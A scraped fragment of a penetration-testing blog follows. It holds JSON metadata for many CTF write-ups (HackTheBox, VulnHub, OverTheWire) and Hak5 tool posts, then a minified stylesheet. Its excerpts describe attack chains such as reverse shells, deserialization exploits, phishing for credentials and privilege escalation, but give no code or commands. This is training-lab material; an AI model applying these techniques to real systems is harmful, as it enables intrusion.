[HTB]","date":"2021-02-27T05:35:07.322Z","slug":"Academy","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Academy/academy.png","excerpt":"Academy is an easy linux machine where the attacker will have to find the way to register as administrator in the HTB Academy web page in order to get access to a \"Launch Planner\". Then, accessing to a subdomain the attacker will have to gather useful information for a metasploit exploit to get a reverse shell. After that, looking inside the web page files he or she will find some credentials that can be use to retrieve the user flag and finally, the hacker will have to look through a lot of logs as a means to get some credentials and the way to become root.","tags":["HackTheBox"]},{"title":"Feline - [HTB]","date":"2021-02-20T05:35:07.322Z","slug":"Feline","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Feline/Feline.png","excerpt":"Feline is a hard virtual machine which required of a deserialization exploit in order to get the user shell, then using a firewall exploit you will become the root user in a docker container. Finally, in order to get the flag in the actual machine you will have to exploit a socket vulnerability in docker so you can read the flag.","tags":["HackTheBox"]},{"title":"Jewel - [HTB]","date":"2021-02-13T05:35:07.322Z","slug":"Jewel","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Jewel/jewel.png","excerpt":"Jewel is a medium Linux machine where the attacker will have to find information in a web git repository about the technology of a web page, using it to find an exploit to get a reverse shell. Then, the attacker will have find some hashed credentials in a database and a google key authenticator to execute a ruby binary as root.","tags":["HackTheBox"]},{"title":"Doctor - [HTB]","date":"2021-02-06T05:35:07.322Z","slug":"Doctor","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Doctor/Doctor.PNG","excerpt":"Doctor is a HackTheBox easy level machine. First of all, you will have to do some python injection in  certain form so you can do a RCE. Second,  you will have to look for a special log file which contains a password required to do the final privilege escalation using the service running as an API.","tags":["HackTheBox"]},{"title":"Worker - [HTB]","date":"2021-01-30T05:35:07.322Z","slug":"Worker","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Worker/Worker.png","excerpt":"Worker is a medium level Windows machine where the attacker first will have to face something similar to git in order to find a new domain, a user and a password. Then, using Azure devops will have to upload a reverse shell with the purpose of finding another username and password getting the user flag with evil-Winrm. Finally, once again, using Azure devops the attacker will have to configure a pipeline, so at building time *Azure* will print the root flag.","tags":["HackTheBox"]},{"title":"Compromised - [HTB]","date":"2021-01-23T05:35:07.322Z","slug":"Compromised","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Compromised/Compromised.PNG","excerpt":"Compromised is a virtual machine which has been “compromised” by a previous attacker so you have to follow all the attacker’s traces in order to become root. First, you will have to find some credentials which will be used to upload a web shell. Secondly, you will have to find a mysql function created by the attacker for getting a shell and the sysadmin’s credentials. Finally, you will have to reverse the “pam_unix.so” file in order to get the password to become root.","tags":["HackTheBox"]},{"title":"Omni - [HTB]","date":"2021-01-06T05:35:07.322Z","slug":"Omni","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/omni/Omni.png","excerpt":"Today I bring you omni a weird machine with a special Windows operative system designed for IoT devices. Furthermore, the flags are password encoded that must be decrypted using credentials hidden in the file system. Let’s said that, lets begin.\"","tags":["HackTheBox"]},{"title":"Behemoth - [OverTheWire]","date":"2021-01-02T05:35:07.322Z","slug":"Behemoth","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/behemoth-overthewire/Behemoth.jpg","excerpt":"Behemoth es una serie de retos posterior a Narnia que continua con la saga de explotación binaria y reversing.","tags":["OverTheWire"]},{"title":"OpenKeyS [HTB]","date":"2020-12-12T05:35:07.322Z","slug":"Openkeys","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/openkeys-htb/OpenKeyS.png","excerpt":"OpenBSD is an easy-medium Hack The Box machines which requires of an OpenBsd web exploit and a little bit of analyzing code in order to get the user flag and another OpenBSD Xlock and (S/Key or YubiKey) exploit in order to become root.","tags":["HackTheBox"]},{"title":"Sneaky Mailer - [HTB]","date":"2020-11-28T05:35:07.322Z","slug":"SneakyMailer","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/sneakyMailer-htb/SneakyMailer.png","excerpt":"SneakyMailer is a virtual machine where you have to do a phishing attack in order to get some credentials from Paul the developer. Then, using his webpage you can get a reverse shell which allow you to become “low” using the python package indexer (PyPI). Finally, in order to become root you will have to bypass the command /usr/bin/pip3 that can be executed as sudo.","tags":["HackTheBox"]},{"title":"Buff - [HTB]","date":"2020-11-21T05:35:07.322Z","slug":"Buff","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/buff-htb/Buff.png","excerpt":"Buff es una máquina Windows de 64 bits, que su solución se basa en la enumeración y en el uso de exploits existentes, tanto para la obtención de la flag user como la flag root.","tags":["HackTheBox"]},{"title":"OSCP Walktrhough - [Secarmy20]","date":"2020-11-17T04:35:07.322Z","slug":"Secarmy20","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/secarmy20/Secarmy.png","excerpt":"SecarmyOSCP is one challenge of the many CTF challenges that there were in the SecarmyVillage 2020. In this challenge you will have to get 10 flags correspoding each one to a different challenge covering different topics from web to pwn.","tags":["Random"]},{"title":"Tabby - [HTB]","date":"2020-11-07T04:35:07.322Z","slug":"Tabby","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/tabby-htb/Tabby.png","excerpt":"Tabby is a virtual machine where the hacker will require to exploit a Directory Path Traversal in the Tomcat service to get some credentials. Then, he or she will have to exploit tomcat manager in order to get a shell and finally using lxd containers with the purpose of becoming root and getting the flag.","tags":["HackTheBox"]},{"title":"Blunder - [HTB]","date":"2020-10-19T05:35:07.322Z","slug":"Blunder","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/blunder-htb/Blunder.png","excerpt":"Blunder is an easy virtual machine based in the use of gathering information and a bad password in order to get some credentials to be used then by metasploit so  we can get a shell and finally use a simple exploit in order to get root privileges.","tags":["HackTheBox"]},{"title":"Cache - [HTB]","date":"2020-10-16T05:35:07.322Z","slug":"Cache","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/cache-htb/Cache.PNG","excerpt":"Write-up about Help HTB virtual machine","tags":["HackTheBox"]},{"title":"Kioptrix Level 5 - [VulnHub]","date":"2020-09-27T05:35:07.322Z","slug":"Kioptrixlevel5-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel5-vulnhub/KioptrixLevel5.png","excerpt":"In today’s post, I am writing about the last Kioptrix Virtual machine until now. Hence, I am going to terminate with the Kioptrix’s saga.","tags":["vulnHub","Kioptrix","Random"]},{"title":"Kioptrix Level 4 - [VulnHub]","date":"2020-09-27T05:32:07.322Z","slug":"Kioptrixlevel4-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel4-vulnhub/KioptrixLevel4.png","excerpt":"This Virtual Machine explores the use of: SQLi, escaping from a restricted shell and using mysql to elevate privileges. Once said that, let’s begin.","tags":["vulnHub","Kioptrix","Random"]},{"title":"Narnia - [OverTheWire]","date":"2020-08-31T05:35:07.322Z","slug":"Narnia","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/narnia-overthewire/Narnia.png","excerpt":"El wragame de Narnia inicia al jugandor en el mundo de la explotación binaria","tags":["OverTheWire"]},{"title":"Protostar - [Exploit-Exercises]","date":"2020-07-28T05:35:07.322Z","slug":"Protostar-exploit-exercises","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/protostar-exploit-exercises/Protostar.png","excerpt":"Protostar es una máquina virtual con un montón de niveles sobre explotación binaria, en este post se muestran todas las soluciones de todos los niveles, bien explicadas para que puedas llegar a ellas. (Walkthrough) [Exploit-Exercises]","tags":["Exploit-Exercises","Random"]},{"title":"Krypton - [OverTheWire]","date":"2020-06-24T05:35:07.322Z","slug":"Krypton","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/krypton-overthewire/krypton.png","excerpt":"Krypton es una serie de retos relacionados con la criptografía, empezando con retos clásicos, que se remontan a la antigua roma, hasta acabar con temas más actuales, que se utilizan diariamente.","tags":["OverTheWire"]},{"title":"Leviathan - [OverTheWire]","date":"2020-05-29T05:35:07.322Z","slug":"Leviathan","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/leviathan-overthewire/Leviathan.png","excerpt":"El wargame Leviathan consiste en retos de análisis de binarios.","tags":["OverTheWire"]},{"title":"OpenAdmin - [HTB]","date":"2020-04-21T05:35:07.322Z","slug":"Openadmin","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/openadmin-htb/OpenAdmin.png","excerpt":"Hoy os traigo una máquina de HackTheBox la cual tienes que explotar una vulnerabilidad sobre la interfaz web opennetadmin para después conseguir la flag de “user” a travéslas credenciales de los dos usuarios registrados en el sistema y finalmente realizar una escalada de privilegios mediante nano con el fin de conseguir la flag “root”.","tags":["HackTheBox"]},{"title":"Natas - [OverTheWire]","date":"2020-03-23T05:35:07.322Z","slug":"Natas","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/natas-overthewire/Natas.png","excerpt":"El wargame Natas consiste esta compuesto por retos relacionados con la seguridad web.","tags":["OverTheWire"]},{"title":"Kioptrix Level 3 - [VulnHub]","date":"2020-03-03T05:35:07.322Z","slug":"Kioptrixlevel3-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel3-vulnhub/kioptrixLevel3_1.png","excerpt":"Hi again everyone, it has been a month since I uploaded Kioptrix Level 2, so to continue with the flow I bring you Kioptrix Level 3. A virtual machine with  lot of enumeration and a few vulnerabilities. Once said that, LET’S BEGIN.","tags":["vulnHub","Kioptrix","Random"]},{"title":"Bandit - [OverTheWire]","date":"2020-02-11T05:35:07.322Z","slug":"Bandit","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/bandit-overthewire/Bandit.png","excerpt":"En el wargame de Bandit el jugador tendrá que emplear comandos y herramientas en bash para poder superar todos los niveles.","tags":["OverTheWire"]},{"title":"Kioptrix Level 2 - [VulnHub]","date":"2020-01-24T05:35:07.322Z","slug":"Kioptrixlevel2-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel2-vulnhub/kioptrixLevel2.png","excerpt":"Write-up about how to solve the Level 2 of the Kioptrix saga from VulnHub","tags":["vulnHub","Kioptrix","Random"]},{"title":"Lan Turtle Modules - [Hak5]","date":"2020-01-12T05:35:07.322Z","slug":"LanTurtle-hak5","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/lanTurtle-hak5/LANTurtle.png","excerpt":"In this post, the last of the Hak5 saga, I will explain everything do you need to know about the LAN Turtle :D","tags":["hak5","Tools"]},{"title":"RubberDucky Modules - [Hak5]","date":"2019-12-23T05:35:07.322","slug":"RubberDucky-hak5","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/rubberDucky-hak5/RubberDucky.png","excerpt":"In this post you learn everything about your RubberDucky from Hak5","tags":["Hak5","Tools"]},{"title":"Hardering your raspberry Pi","date":"2019-11-17T05:35:07.322Z","slug":"hardering-your-raspberryPi","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/hardering-your-raspberryPi/HaderingYourRaspberryPi.png","excerpt":"In this small post you will learn some tips in order to secure your raspberry Pi.","tags":["Random"]},{"title":"CVE, CWE, CVSS","date":"2019-09-26T05:35:07.322Z","slug":"CVE_CWE_CVSS","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/CVE-CWE-CVSS/CVE-CWE-CVSS.png","excerpt":"En este post encontrarás las diferencias entre CVE, CWE y CVSS","tags":["Random"]},{"title":"Navaja Negra CTF 19","date":"2019-07-10T05:35:07.322Z","slug":"NavajaNegra19","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/navajaNegra19/FlagsNN.png","excerpt":"Resolución de algunos retos que realice durante la conferencia de la Navaja Negra de 2019","tags":["Random"]},{"title":"Netom - [HTB]","date":"2019-07-04T05:35:07.322Z","slug":"Netmon","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/netmon-htb/Netmon.png","excerpt":"Write-up about Netmon HTB virtual machine","tags":["HackTheBox"]},{"title":"Irked - [HTB]","date":"2019-06-24T05:35:07.322Z","slug":"Irked","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/irked-htb/Irked.png","excerpt":"Write-up about Irked HTB virtual machine","tags":["HackTheBox"]},{"title":"Pineapple Modules - [Hak5]","date":"2019-06-24T05:35:07.322Z","slug":"PinneapleModules-hak5","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/pinneapleModules-hak5/PineappleModules.png","excerpt":"Overview of the most usefull pineapple modules.","tags":["Hak5","Tools"]},{"title":"Help - [HTB]","date":"2019-04-17T05:35:07.322Z","slug":"Help","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/help-htb/Help.png","excerpt":"Write-up about Help HTB virtual machine","tags":["HackTheBox"]},{"title":"Kioptrix Level 1 - [VulnHub]","date":"2019-02-10T05:35:07.322Z","slug":"Kioptrixlevel1-vulnhub","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/kioptrixlevel1-vulnhub/KioptrixLevel1.png","excerpt":"Write-up about Kioptrix Level 1 virtual machine from VulnHub","tags":["vulnHub","Kioptrix","Random"]}]},"__N_SSG":true}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marmeus.com/_next/static/css/6e2e59479bcb0069.css
body_size: 4119
content:
.markdown{font-size:1.125rem;line-height:1.75rem;line-height:1.625;--tw-text-opacity:1;color:rgba(171,171,171,var(--tw-text-opacity))}.markdown pre{font-size:1rem;line-height:1.5rem;border-radius:5px}.markdown h1{margin-top:2rem;margin-bottom:2rem}.markdown h2{margin-top:1.5rem;margin-bottom:1.5rem}.markdown h3{margin-top:1rem;margin-bottom:1rem}.markdown h2 a{color:#61aeee}.markdown table{border-collapse:separate;border-spacing:0;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));border-radius:.25rem;border-width:1px;min-width:350px;overflow-x:auto;overflow:scroll}.markdown table thead tr th{padding:.25rem .5rem;font-weight:500}.markdown table thead tr:first-child{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.markdown table tr th{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.mardkwon table tr th,.markdown table tr td{padding:.5rem}.markdown table tr td:not(:last-child){border-right-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.markdown table tr:not(:last-child) td{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.markdown code{background:#f5f2f0 none repeat scroll 0 0;text-shadow:#fff 0 1px;color:#000;border-radius:3px}.markdown strong{color:#fff}.markdown blockquote,.markdown ol,.markdown p,.markdown ul{margin-top:1.5rem;margin-bottom:1.5rem}.markdown p{word-wrap:break-word}.markdown a{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity));color:#61aeee}.markdown a:hover{text-decoration:underline}.markdown ul{list-style-type:disc}.markdown ul ul{list-style-type:disc;list-style-type:circle}.markdown ul ul,.markdown ul ul ul{margin-top:.5rem;margin-bottom:.5rem;margin-left:1rem}.markdown ul ul ul{list-style-type:disc;list-style-type:square}.markdown ol{list-style-type:decimal}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}

/* ! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica,Arial,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Work Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}h1{font-size:2.25rem;line-height:2.5rem}h1,h2{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}h2{font-size:1.875rem;line-height:2.25rem}h3{font-size:1.5rem;line-height:2rem}h3,h4{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}h4{font-size:1.25rem;line-height:1.75rem}h1,h2,h3,h4{font-weight:500;line-height:1.2}@media (min-width:768px){h1{font-size:2.5rem}h2{font-size:2.25rem;line-height:2.5rem}h3{font-size:1.875rem;line-height:2.25rem}h4{font-size:1.5rem;line-height:2rem}}@media (min-width:1024px){h1{font-size:4.5rem}h2{font-size:2.75rem}h3{font-size:1.875rem;line-height:2.25rem}h4{font-size:1.5rem;line-height:2rem}}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgba(220,38,38,var(--tw-bg-opacity))}.bg-background{--tw-bg-opacity:1;background-color:rgba(18,18,18,var(--tw-bg-opacity))}.bg-lightbg{--tw-bg-opacity:1;background-color:rgba(29,29,29,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgba(50,130,184,var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-red-500:hover{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.hover\:bg-background:hover{--tw-bg-opacity:1;background-color:rgba(18,18,18,var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgba(50,130,184,var(--tw-bg-opacity))}.bg-opacity-60{--tw-bg-opacity:0.6}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-paragraph{--tw-border-opacity:1;border-color:rgba(171,171,171,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(50,130,184,var(--tw-border-opacity))}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.border{border-width:1px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-zoom-in{cursor:zoom-in}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.content-center{align-content:center}.justify-start{justify-content:flex-start}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-40{height:10rem}.h-auto{height:auto}.h-screen{height:100vh}.text-sm{font-size:.875rem;line-height:1.25rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-6xl{font-size:2.75rem}.leading-tight{line-height:1.2}.leading-snug{line-height:1.375}.leading-relaxed{line-height:1.625}.m-2{margin:.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mt-8{margin-top:2rem}.mr-8{margin-right:2rem}.mb-8{margin-bottom:2rem}.ml-8{margin-left:2rem}.mb-12{margin-bottom:3rem}.mt-16{margin-top:4rem}.mb-16{margin-bottom:4rem}.mb-20{margin-bottom:5rem}.mb-24{margin-bottom:6rem}.mt-28{margin-top:7rem}.max-w-2xl{max-width:42rem}.max-w-5xl{max-width:64rem}.max-w-7xl{max-width:80rem}.min-h-screen{min-height:100vh}.object-cover{-o-object-fit:cover;object-fit:cover}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.p-6{padding:1.5rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.pl-2{padding-left:.5rem}.pt-4{padding-top:1rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-10{padding-left:2.5rem}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.top-0{top:0}.right-0{right:0}.left-0{left:0}*{--tw-shadow:0 0 transparent}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow,.shadow-lg{box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.shadow-small{--tw-shadow:0 5px 10px rgba(0,0,0,0.12)}.hover\:shadow-xl:hover,.shadow-small{box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.fill-current{fill:currentColor}.text-left{text-align:left}.text-center{text-align:center}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-background{--tw-text-opacity:1;color:rgba(18,18,18,var(--tw-text-opacity))}.text-headline{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}.text-paragraph{--tw-text-opacity:1;color:rgba(171,171,171,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(50,130,184,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-background:hover{--tw-text-opacity:1;color:rgba(18,18,18,var(--tw-text-opacity))}.hover\:text-headline:hover{--tw-text-opacity:1;color:rgba(255,254,249,var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(50,130,184,var(--tw-text-opacity))}.underline{text-decoration:underline}.no-underline{text-decoration:none}.hover\:underline:hover{text-decoration:underline}.tracking-tighter{letter-spacing:-.04em}.tracking-tight{letter-spacing:-.025em}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-full{width:100%}.z-10{z-index:10}.z-50{z-index:50}.gap-4{grid-gap:1rem;gap:1rem}.gap-y-2{grid-row-gap:.5rem;row-gap:.5rem}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-200{transition-duration:.2s}.duration-500{transition-duration:.5s}@keyframes spin{to{transform:rotate(1turn)}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes pulse{50%{opacity:.5}}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.blur-up{filter:blur(5px);transition:filter .5s ease-in}.blur-up.lazyloaded{filter:blur(0)}@media (min-width:640px){.sm\:mx-0{margin-left:0;margin-right:0}}@media (min-width:768px){.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * 